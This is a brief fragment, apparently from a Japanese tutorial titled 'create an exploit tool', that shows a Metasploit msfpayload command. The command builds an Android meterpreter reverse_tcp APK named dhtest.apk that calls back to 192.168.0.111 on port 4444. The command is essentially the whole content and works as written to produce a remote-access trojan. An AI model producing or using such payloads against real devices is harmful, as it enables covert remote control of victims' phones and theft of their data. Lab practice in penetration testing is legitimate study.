 Exploit ツールを作成

Metasploit
192.168.0.111

# msfpayload ¥
android/meterpreter/reverse_tcp ¥
LHOST=192.168.0.111 ¥
lport=4444 R > dhtest.apk